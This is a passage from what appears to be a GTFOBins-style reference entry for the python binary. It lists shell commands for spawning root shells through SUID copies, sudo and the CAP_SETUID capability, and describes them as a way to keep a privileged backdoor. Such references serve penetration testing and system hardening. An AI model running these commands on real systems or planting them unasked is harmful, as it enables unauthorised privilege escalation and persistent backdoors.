 the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'